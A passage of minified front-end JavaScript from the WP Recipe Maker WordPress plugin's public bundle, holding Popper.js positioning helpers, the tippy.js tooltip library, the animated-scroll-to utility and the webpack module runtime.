l=n(8741),u=n(8994),m=n(9228),f=n(5669),w=n(5344),h=n(7116),v=n(2155),g=n(3432),y=n(7985);function i(e,t){var t=t=void 0===t?{}:t,n=t.placement,n=void 0===n?e.placement:n,i=t.boundary,i=void 0===i?h.WY:i,r=t.rootBoundary,r=void 0===r?h.R9:r,o=t.elementContext,o=void 0===o?h.xf:o,a=t.altBoundary,a=void 0!==a&&a,t=t.padding,t=void 0===t?0:t,t=(0,g.A)("number"!=typeof t?t:(0,y.A)(t,h.OM)),s=o===h.xf?h.ir:h.xf,c=e.rects.popper,a=e.elements[a?s:o],s=(0,l.A)((0,v.vq)(a)?a:a.contextElement||(0,u.A)(e.elements.popper),i,r),a=(0,m.A)(e.elements.reference),i=(0,f.A)({reference:a,element:c,strategy:"absolute",placement:n}),r=(0,w.A)(Object.assign({},c,i)),c=o===h.xf?r:a,d={top:s.top-c.top+t.top,bottom:c.bottom-s.bottom+t.bottom,left:s.left-c.left+t.left,right:c.right-s.right+t.right},i=e.modifiersData.offset,p;return o===h.xf&&i&&(p=i[n],Object.keys(d).forEach(function(e){var t=0<=[h.pG,h.sQ].indexOf(e)?1:-1,n=0<=[h.Mn,h.sQ].indexOf(e)?"y":"x";d[e]+=p[n]*t})),d}},7985:(e,t,n)=>{function i(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}n.d(t,{A:()=>i})},1228:(e,t,n)=>{function i(e){return"x"===e?"y":"x"}n.d(t,{A:()=>i})},6966:(e,t,n)=>{function i(e){return e.split("-")[0]}n.d(t,{A:()=>i})},2450:(e,t,n)=>{function i(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>i})},7529:(e,t,n)=>{function i(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}n.d(t,{A:()=>i})},8066:(e,t,n)=>{n.d(t,{A:()=>r});var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(e){return e.replace(/left|right|bottom|top/g,function(e){return i[e]})}},601:(e,t,n)=>{n.d(t,{A:()=>r});var i={start:"end",end:"start"};function r(e){return e.replace(/start|end/g,function(e){return i[e]})}},6411:(e,t,n)=>{function i(e){return e.split("-")[1]}n.d(t,{A:()=>i})},100:(e,t,n)=>{n.d(t,{LI:()=>o,T9:()=>i,jk:()=>r});var i=Math.max,r=Math.min,o=Math.round},5850:(e,t,n)=>{function i(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}n.d(t,{A:()=>i})},3432:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2450);function r(e){return Object.assign({},(0,i.A)(),e)}},4780:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(7116);function r(e){var t=new Map,n=new Set,i=[];function r(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){var e;n.has(e)||(e=t.get(e))&&r(e)}),i.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||r(e)}),i}function o(e){var n=r(e);return i.GM.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[])}},5344:(e,t,n)=>{function i(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}n.d(t,{A:()=>i})},3709:(e,t,n)=>{n.d(t,{P:()=>o,u:()=>r});var i=n(100);function r(e,t,n){return(0,i.T9)(e,(0,i.jk)(t,n))}function o(e,t,n){var e=r(e,t,n);return n<e?n:e}},4558:(f,e,t)=>{t.d(e,{Ay:()=>P});var ee=t(2962),e=t(3129),i="tippy-content",w="tippy-backdrop",n="tippy-arrow",r="tippy-svg-arrow",te={passive:!0,capture:!0},ne=function(){return document.body};function ie(e,t,n){var i;return Array.isArray(e)?null==(i=e[t])?Array.isArray(n)?n[t]:n:i:e}function o(e,t){var e={}.toString.call(e);return 0===e.indexOf("[object")&&-1<e.indexOf(t+"]")}function re(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oe(t,n){return 0===n?t:function(e){clearTimeout(i),i=setTimeout(function(){t(e)},n)};var i}function ae(e){return[].concat(e)}function se(e,t){-1===e.indexOf(t)&&e.push(t)}function Ae(e){return e.split("-")[0]}function ce(e){return[].slice.call(e)}function de(n){return Object.keys(n).reduce(function(e,t){return void 0!==n[t]&&(e[t]=n[t]),e},{})}function pe(){return document.createElement("div")}function a(t){return["Element","Fragment"].some(function(e){return o(t,e)})}function Pe(e){return o(e,"MouseEvent")}function h(e){return e&&e._tippy&&e._tippy.reference===e}function v(e){return a(e)?[e]:o(e,"NodeList")?ce(e):Array.isArray(e)?e:ce(document.querySelectorAll(e));var t}function le(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function ue(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function Me(e){var t,e=ae(e)[0];return null!=e&&null!=(t=e.ownerDocument)&&t.body?e.ownerDocument:document}function me(t,e,n){var i=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(e){t[i](e,n)})}function fe(e,t){for(var n=t,i;n;){if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var we={isTouch:!1},s=0;function g(){we.isTouch||(we.isTouch=!0,window.performance&&document.addEventListener("mousemove",c))}function c(){var e=performance.now();e-s<20&&(we.isTouch=!1,document.removeEventListener("mousemove",c)),s=e}function y(){var e=document.activeElement,t;h(e)&&(t=e._tippy,e.blur)&&!t.state.isVisible&&e.blur()}var Re=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),b,he=Object.assign({appendTo:ne,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(he);function ve(r){var e=(r.plugins||[]).reduce(function(e,t){var n,n=t.name,i;return n&&(e[n]=void 0!==r[n]?r[n]:null!=(n=he[n])?n:t.defaultValue),e},{});return Object.assign({},r,e)}function ge(e,t){var e=Object.assign({},t,{content:re(t.content,[e])},t.ignoreAttributes?{}:(r=e,((e=t.plugins)?Object.keys(ve(Object.assign({},he,{plugins:e}))):k).reduce(function(t,n){var i=(r.getAttribute("data-tippy-"+n)||"").trim();if(i)if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t},{}))),r,e;return e.aria=Object.assign({},he.aria,e.aria),e.aria={expanded:"auto"===e.aria.expanded?t.interactive:e.aria.expanded,content:"auto"===e.aria.content?t.interactive?null:"describedby":e.aria.content},e}function d(e,t){e.innerHTML=t}function p(e){var t=pe();return!0===e?t.className=n:(t.className=r,a(e)?t.appendChild(e):d(t,e)),t}function l(e,t){a(t.content)?(d(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?d(e,t.content):e.textContent=t.content)}function ye(e){var e=e.firstElementChild,t=ce(e.children);return{box:e,content:t.find(function(e){return e.classList.contains(i)}),arrow:t.find(function(e){return e.classList.contains(n)||e.classList.contains(r)}),backdrop:t.find(function(e){return e.classList.contains(w)})}}function u(o){var a=pe(),e=pe(),t=(e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),pe());function n(e,t){var n=ye(a),i=n.box,r=n.content,n=n.arrow;t.theme?i.setAttribute("data-theme",t.theme):i.removeAttribute("data-theme"),"string"==typeof t.animation?i.setAttribute("data-animation",t.animation):i.removeAttribute("data-animation"),t.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof t.maxWidth?t.maxWidth+"px":t.maxWidth,t.role?i.setAttribute("role",t.role):i.removeAttribute("role"),e.content===t.content&&e.allowHTML===t.allowHTML||l(r,o.props),t.arrow?n?e.arrow!==t.arrow&&(i.removeChild(n),i.appendChild(p(t.arrow))):i.appendChild(p(t.arrow)):n&&i.removeChild(n)}return t.className=i,t.setAttribute("data-state","hidden"),l(t,o.props),a.appendChild(e),e.appendChild(t),n(o.props,o.props),{popper:a,onUpdate:n}}u.$$tippy=!0;var We=1,be=[],ke=[];function A(s,e){var i,t,n,r,o,c,a,d,p=ge(s,Object.assign({},he,ve(de(e)))),l=!1,u=!1,m=!1,f=!1,w=[],h=oe(Q,p.interactiveDebounce),e=We++,v=(d=p.plugins).filter(function(e,t){return d.indexOf(e)===t}),g={id:e,reference:s,popper:pe(),popperInstance:null,props:p,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:v,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(t),cancelAnimationFrame(n)},setProps:function(e){var t,n;g.state.isDestroyed||(x("onBeforeUpdate",[g,e]),z(),t=g.props,n=ge(s,Object.assign({},t,de(e),{ignoreAttributes:!0})),g.props=n,U(),t.interactiveDebounce!==n.interactiveDebounce&&(E(),h=oe(Q,n.interactiveDebounce)),t.triggerTarget&&!n.triggerTarget?ae(t.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):n.triggerTarget&&s.removeAttribute("aria-expanded"),S(),O(),b&&b(t,n),g.popperInstance&&($(),C().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),x("onAfterUpdate",[g,e]))},setContent:function(e){g.setProps({content:e})},show:function(){var e=g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=we.isTouch&&!g.props.touch,r=ie(g.props.duration,0,he.duration),e,t,n;e||t||n||i||M().hasAttribute("disabled")||(x("onShow",[g],!1),!1!==g.props.onShow(g)&&(g.state.isVisible=!0,P()&&(y.style.visibility="visible"),O(),F(),g.state.isMounted||(y.style.transition="none"),P()&&le([(e=W()).box,e.content],0),c=function(){var e,t,e,t,n,i;g.state.isVisible&&!f&&(f=!0,y.offsetHeight,y.style.transition=g.props.moveTransition,P()&&g.props.animation&&(le([e=(t=W()).box,t=t.content],r),ue([e,t],"visible")),N(),S(),se(ke,g),null!=(e=g.popperInstance)&&e.forceUpdate(),x("onMount",[g]),g.props.animation)&&P()&&V(r,i=function(){g.state.isShown=!0,x("onShown",[g])})},t=g.props.appendTo,n=M(),(t=g.props.interactive&&t===ne||"parent"===t?n.parentNode:re(t,[n])).contains(y)||t.appendChild(y),g.state.isMounted=!0,$()))},hide:function(){var e=!g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=ie(g.props.duration,1,he.duration),e,t,n,r,o;e||t||n||(x("onHide",[g],!1),!1!==g.props.onHide(g)&&(g.state.isVisible=!1,g.state.isShown=!1,l=f=!1,P()&&(y.style.visibility="hidden"),E(),T(),O(!0),P()&&(t=(e=W()).box,n=e.content,g.props.animation)&&(le([t,n],i),ue([t,n],"hidden")),N(),S(),g.props.animation?P()&&(o=g.unmount,V(i,function(){!g.state.isVisible&&y.parentNode&&y.parentNode.contains(y)&&o()})):g.unmount()))},hideWithInteractivity:function(e){R().addEventListener("mousemove",h),se(be,h),h(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){g.state.isVisible&&g.hide(),g.state.isMounted&&(J(),C().forEach(function(e){e._tippy.unmount()}),y.parentNode&&y.parentNode.removeChild(y),ke=ke.filter(function(e){return e!==g}),g.state.isMounted=!1,x("onHidden",[g]))},destroy:function(){g.state.isDestroyed||(g.clearDelayTimeouts(),g.unmount(),z(),delete s._tippy,g.state.isDestroyed=!0,x("onDestroy",[g]))}},e,y,b,k,A;return p.render&&(e=p.render(g),y=e.popper,b=e.onUpdate,y.setAttribute("data-tippy-root",""),y.id="tippy-"+g.id,g.popper=y,s._tippy=g,y._tippy=g,k=v.map(function(e){return e.fn(g)}),A=s.hasAttribute("aria-expanded"),U(),S(),O(),x("onCreate",[g]),p.showOnCreate&&Z(),y.addEventListener("mouseenter",function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()}),y.addEventListener("mouseleave",function(){g.props.interactive&&0<=g.props.trigger.indexOf("mouseenter")&&R().addEventListener("mousemove",h)})),g;function D(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function I(){return"hold"===D()[0]}function P(){var e;return null!=(e=g.props.render)&&e.$$tippy}function M(){return a||s}function R(){var e=M().parentNode;return e?Me(e):document}function W(){return ye(y)}function q(e){return g.state.isMounted&&!g.state.isVisible||we.isTouch||r&&"focus"===r.type?0:ie(g.props.delay,e?0:1,he.delay)}function O(e){void 0===e&&(e=!1),y.style.pointerEvents=g.props.interactive&&!e?"":"none",y.style.zIndex=""+g.props.zIndex}function x(t,n,e){var e;void 0===e&&(e=!0),k.forEach(function(e){e[t]&&e[t].apply(e,n)}),e&&(e=g.props)[t].apply(e,n)}function N(){var e=g.props.aria,n,i;e.content&&(n="aria-"+e.content,i=y.id,ae(g.props.triggerTarget||s).forEach(function(e){var t=e.getAttribute(n),t;g.state.isVisible?e.setAttribute(n,t?t+" "+i:i):(t=t&&t.replace(i,"").trim())?e.setAttribute(n,t):e.removeAttribute(n)}))}function S(){!A&&g.props.aria.expanded&&ae(g.props.triggerTarget||s).forEach(function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===M()?"true":"false"):e.removeAttribute("aria-expanded")})}function E(){R().removeEventListener("mousemove",h),be=be.filter(function(e){return e!==h})}function L(e){if(!we.isTouch||!m&&"mousedown"!==e.type){var t=e.composedPath&&e.composedPath()[0]||e.target;if(!g.props.interactive||!fe(y,t)){if(ae(g.props.triggerTarget||s).some(function(e){return fe(e,t)})){if(we.isTouch)return;if(g.state.isVisible&&0<=g.props.trigger.indexOf("click"))return}else x("onClickOutside",[g,e]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),u=!0,setTimeout(function(){u=!1}),g.state.isMounted||T())}}}function H(){m=!0}function B(){m=!1}function F(){var e=R();e.addEventListener("mousedown",L,!0),e.addEventListener("touchend",L,te),e.addEventListener("touchstart",B,te),e.addEventListener("touchmove",H,te)}function T(){var e=R();e.removeEventListener("mousedown",L,!0),e.removeEventListener("touchend",L,te),e.removeEventListener("touchstart",B,te),e.removeEventListener("touchmove",H,te)}function V(e,t){var n=W().box;function i(e){e.target===n&&(me(n,"remove",i),t())}if(0===e)return t();me(n,"remove",o),me(n,"add",i),o=i}function _(t,n,i){void 0===i&&(i=!1),ae(g.props.triggerTarget||s).forEach(function(e){e.addEventListener(t,n,i),w.push({node:e,eventType:t,handler:n,options:i})})}function U(){var e;I()&&(_("touchstart",G,{passive:!0}),_("touchend",Y,{passive:!0})),(e=g.props.trigger).split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(_(e,G),e){case"mouseenter":_("mouseleave",Y);break;case"focus":_(Re?"focusout":"blur",K);break;case"focusin":_("focusout",K)}})}function z(){w.forEach(function(e){var t,n,i,r;e.node.removeEventListener(e.eventType,e.handler,e.options)}),w=[]}function G(t){var e,n=!1,i;!g.state.isEnabled||X(t)||u||(i="focus"===(null==r?void 0:r.type),a=(r=t).currentTarget,S(),!g.state.isVisible&&Pe(t)&&be.forEach(function(e){return e(t)}),"click"===t.type&&(g.props.trigger.indexOf("mouseenter")<0||l)&&!1!==g.props.hideOnClick&&g.state.isVisible?n=!0:Z(t),"click"===t.type&&(l=!n),n&&!i&&j(t))}function Q(e){var t=e.target,t=M().contains(t)||y.contains(t),t,n,i,l,u;"mousemove"===e.type&&t||(t=C().concat(y).map(function(e){var t,t=null==(t=e._tippy.popperInstance)?void 0:t.state;return t?{popperRect:e.getBoundingClientRect(),popperState:t,props:p}:null}).filter(Boolean),l=e.clientX,u=e.clientY,t.every(function(e){var t=e.popperRect,n=e.popperState,e=e.props.interactiveBorder,i=Ae(n.placement),n=n.modifiersData.offset,r,o,a,i,s,c,d,p;return!n||(r="bottom"===i?n.top.y:0,o="top"===i?n.bottom.y:0,a="right"===i?n.left.x:0,i="left"===i?n.right.x:0,t.top-u+r>e)||e<u-t.bottom-o||e<t.left-l+a||e<l-t.right-i})&&(E(),j(e)))}function Y(e){X(e)||0<=g.props.trigger.indexOf("click")&&l||(g.props.interactive?g.hideWithInteractivity(e):j(e))}function K(e){g.props.trigger.indexOf("focusin")<0&&e.target!==M()||g.props.interactive&&e.relatedTarget&&y.contains(e.relatedTarget)||j(e)}function X(e){return we.isTouch&&I()!==0<=e.type.indexOf("touch")}function $(){J();var e=g.props,t=e.popperOptions,n=e.placement,i=e.offset,r=e.getReferenceClientRect,e=e.moveTransition,o=P()?ye(y).arrow:null,r=r?{getBoundingClientRect:r,contextElement:r.contextElement||M()}:s,a,i=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!e}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state,n;P()&&(n=W().box,["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={})}}];P()&&o&&i.push({name:"arrow",options:{element:o,padding:3}}),i.push.apply(i,(null==t?void 0:t.modifiers)||[]),g.popperInstance=(0,ee.n4)(r,y,Object.assign({},t,{placement:n,onFirstUpdate:c,modifiers:i}))}function J(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function C(){return ce(y.querySelectorAll("[data-tippy-root]"))}function Z(e){g.clearDelayTimeouts(),e&&x("onTrigger",[g,e]),F();var e=q(!0),t=D(),n=t[0],t=t[1];(e=we.isTouch&&"hold"===n&&t?t:e)?i=setTimeout(function(){g.show()},e):g.show()}function j(e){var e;g.clearDelayTimeouts(),x("onUntrigger",[g,e]),g.state.isVisible?0<=g.props.trigger.indexOf("mouseenter")&&0<=g.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(e.type)&&l||((e=q(!1))?t=setTimeout(function(){g.state.isVisible&&g.hide()},e):n=requestAnimationFrame(function(){g.hide()})):T()}}function m(e,t){var n=he.plugins.concat((t=void 0===t?{}:t).plugins||[]),i=(document.addEventListener("touchstart",g,te),window.addEventListener("blur",y),Object.assign({},t,{plugins:n})),t=v(e).reduce(function(e,t){var t=t&&A(t,i);return t&&e.push(t),e},[]);return a(e)?t[0]:t}m.defaultProps=he,m.setDefaultProps=function(t){Object.keys(t).forEach(function(e){he[e]=t[e]})},m.currentInput=we,Object.assign({},e.A,{effect:function(e){var e=e.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),m.setDefaultProps({render:u});let P=m},5266:(e,t,n)=>{n.d(t,{A:()=>o});var i=function(e,a,s,c){return new(s=s||Promise)(function(n,t){function i(e){try{o(c.next(e))}catch(e){t(e)}}function r(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,r)}o((c=c.apply(e,a||[])).next())})};function r(e){let t=0,n=0,i=e;for(;t+=i.offsetTop||0,n+=i.offsetLeft||0,i=i.offsetParent;);return{top:t,left:n}}class y{constructor(e){this.element=e}getHorizontalScroll(){return this.element.scrollLeft}getVerticalScroll(){return this.element.scrollTop}getMaxHorizontalScroll(){return this.element.scrollWidth-this.element.clientWidth}getMaxVerticalScroll(){return this.element.scrollHeight-this.element.clientHeight}getHorizontalElementScrollOffset(e,t){return r(e).left-r(t).left}getVerticalElementScrollOffset(e,t){return r(e).top-r(t).top}scrollTo(e,t){this.element.scrollLeft=e,this.element.scrollTop=t}}class b{constructor(){this.element=window}getHorizontalScroll(){return window.scrollX||document.documentElement.scrollLeft}getVerticalScroll(){return window.scrollY||document.documentElement.scrollTop}getMaxHorizontalScroll(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.body.clientWidth,document.documentElement.clientWidth)-window.innerWidth}getMaxVerticalScroll(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight}getHorizontalElementScrollOffset(e){return(window.scrollX||document.documentElement.scrollLeft)+e.getBoundingClientRect().left}getVerticalElementScrollOffset(e){return(window.scrollY||document.documentElement.scrollTop)+e.getBoundingClientRect().top}scrollTo(e,t){window.scrollTo(e,t)}}let k={elements:[],cancelMethods:[],add:(e,t)=>{k.elements.push(e),k.cancelMethods.push(t)},remove:(e,t)=>{var e=k.elements.indexOf(e);-1<e&&(t&&k.cancelMethods[e](),k.elements.splice(e,1),k.cancelMethods.splice(e,1))}},A="undefined"!=typeof window,P={cancelOnUserAction:!0,easing:e=>--e*e*e+1,elementToScroll:A?window:null,horizontalOffset:0,maxDuration:3e3,minDuration:250,speed:500,verticalOffset:0},o=function(c,d={}){return i(this,void 0,void 0,function*(){if(!A)return new Promise(e=>{e(!1)});if(!window.Promise)throw"Browser doesn't support Promises, and animated-scroll-to depends on it, please provide a polyfill.";let p,l,e,u=Object.assign(Object.assign({},P),d);var t=u.elementToScroll===window,n=!!u.elementToScroll.nodeName;if(!t&&!n)throw"Element to scroll needs to be either window or DOM element.";var i=t?document.documentElement:u.elementToScroll;"smooth"===getComputedStyle(i).getPropertyValue("scroll-behavior")&&console.warn(i.tagName+` has "scroll-behavior: smooth" which can mess up with animated-scroll-to's animations`);let m=t?new b:new y(u.elementToScroll);if(c instanceof Element){if(e=c,n&&(!u.elementToScroll.contains(e)||u.elementToScroll.isSameNode(e)))throw"options.elementToScroll has to be a parent of scrollToElement";p=m.getHorizontalElementScrollOffset(e,u.elementToScroll),l=m.getVerticalElementScrollOffset(e,u.elementToScroll)}else if("number"==typeof c)p=m.getHorizontalScroll(),l=c;else{if(!Array.isArray(c)||2!==c.length)throw"Wrong function signature. Check documentation.\nAvailable method signatures are:\n  animateScrollTo(y:number, options)\n  animateScrollTo([x:number | null, y:number | null], options)\n  animateScrollTo(scrollToElement:Element, options)";p=null===c[0]?m.getHorizontalScroll():c[0],l=null===c[1]?m.getVerticalScroll():c[1]}p+=u.horizontalOffset,l+=u.verticalOffset;let r=m.getMaxHorizontalScroll(),f=m.getHorizontalScroll(),w=(p=p>r?r:p)-f,o=m.getMaxVerticalScroll(),h=m.getVerticalScroll(),v=(l=l>o?o:l)-h,a=Math.abs(Math.round(w/1e3*u.speed)),s=Math.abs(Math.round(v/1e3*u.speed)),g=s<a?a:s;return g<u.minDuration?g=u.minDuration:g>u.maxDuration&&(g=u.maxDuration),new Promise((i,e)=>{let r;0==w&&0==v&&i(!0),k.remove(m.element,!0);var t=()=>{s(),cancelAnimationFrame(r),i(!1)};k.add(m.element,t);let n=u.cancelOnUserAction?t:e=>e.preventDefault(),o=u.cancelOnUserAction?{passive:!0}:{passive:!1},a=["wheel","touchstart","keydown","mousedown"],s=()=>{a.forEach(e=>{m.element.removeEventListener(e,n,o)})},c=(a.forEach(e=>{m.element.addEventListener(e,n,o)}),Date.now()),d=()=>{var e=Date.now()-c,t=e/g,n=Math.round(f+w*u.easing(t)),t=Math.round(h+v*u.easing(t));e<g&&(n!==p||t!==l)?(m.scrollTo(n,t),r=requestAnimationFrame(d)):(m.scrollTo(p,l),cancelAnimationFrame(r),s(),k.remove(m.element,!1),i(!0))};r=requestAnimationFrame(d)})})}}},i={},p,e,t;function l(e){var t=i[e],t;return void 0!==t||(t=i[e]={exports:{}},n[e](t,t.exports,l)),t.exports}l.m=n,d=[],l.O=(e,t,n,i)=>{if(!t){for(var r=1/0,o=0;o<d.length;o++){for(var[t,n,i]=d[o],a=!0,s=0,c;s<t.length;s++)(!1&i||i<=r)&&Object.keys(l.O).every(e=>l.O[e](t[s]))?t.splice(s--,1):(a=!1,i<r&&(r=i));a&&(d.splice(o--,1),void 0!==(c=n()))&&(e=c)}return e}i=i||0;for(var o=d.length;0<o&&d[o-1][2]>i;o--)d[o]=d[o-1];d[o]=[t,n,i]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p={137:0,313:0},l.O.j=e=>0===p[e],e=(e,t)=>{var n,i,[r,o,a]=t,s=0,c;if(r.some(e=>0!==p[e])){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);a&&(c=a(l))}for(e&&e(t);s<r.length;s++)i=r[s],l.o(p,i)&&p[i]&&p[i][0](),p[i]=0;return l.O(c)},(t=self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t));var e={};l.r(e),l(4853),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,e=l.O(e),(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker/dist/public-modern"]=e})();